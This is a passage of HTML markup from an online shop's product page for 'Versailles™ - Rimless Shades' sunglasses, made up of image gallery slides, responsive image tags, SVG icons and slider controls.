//parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=1646 1646w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386862346538__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=1946" alt="" srcset="//parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=246 246w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=493 493w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=600 600w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=713 713w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=823 823w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=990 990w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=1100 1100w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=1206 1206w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=1346 1346w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=1426 1426w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=1646 1646w, //parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37297247355178">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386862346538__main-37297247387946"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386862346538__main-37297247387946"
            data-alt="Versailles™ - Rimless Shades"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=1946" alt="" srcset="//parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=246 246w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=493 493w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=600 600w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=713 713w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=823 823w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=990 990w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=1100 1100w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=1206 1206w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=1346 1346w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=1426 1426w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=1646 1646w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386862346538__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=1946" alt="" srcset="//parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=246 246w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=493 493w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=600 600w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=713 713w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=823 823w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=990 990w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=1100 1100w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=1206 1206w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=1346 1346w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=1426 1426w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=1646 1646w, //parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37297247387946">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386862346538__main-37297247420714"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386862346538__main-37297247420714"
            data-alt="Versailles™ - Rimless Shades"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=1946" alt="" srcset="//parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=246 246w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=493 493w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=600 600w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=713 713w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=823 823w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=990 990w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=1100 1100w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=1206 1206w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=1346 1346w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=1426 1426w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=1646 1646w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386862346538__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=1946" alt="" srcset="//parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=246 246w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=493 493w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=600 600w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=713 713w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=823 823w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=990 990w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=1100 1100w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=1206 1206w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=1346 1346w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=1426 1426w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=1646 1646w, //parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37297247420714">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25386862346538__main-37297247453482"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25386862346538__main-37297247453482"
            data-alt="Versailles™ - Rimless Shades"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=1946" alt="" srcset="//parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=246 246w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=493 493w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=600 600w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=713 713w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=823 823w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=990 990w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=1100 1100w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=1206 1206w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=1346 1346w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=1426 1426w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=1646 1646w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25386862346538__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=1946" alt="" srcset="//parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=246 246w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=493 493w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=600 600w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=713 713w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=823 823w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=990 990w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=1100 1100w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=1206 1206w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=1346 1346w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=1426 1426w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=1646 1646w, //parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37297247453482">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25386862346538__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--25386862346538__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--25386862346538__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--25386862346538__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--25386862346538__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--25386862346538__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--25386862346538__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25386862346538__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25386862346538__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25386862346538__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--25386862346538__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--25386862346538__main-37297149772074"
            data-media-position="1"
            data-alt="Versailles™ - Rimless Shades"
            style="--ratio: 100.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--25386862346538__main"
              aria-describedby="Thumbnail-template--25386862346538__main-0
"
            >
              <img src="//parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=416" alt="Versailles™ - Rimless Shades" srcset="//parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=54 54w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=74 74w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=104 104w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=162 162w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=208 208w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=324 324w, //parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
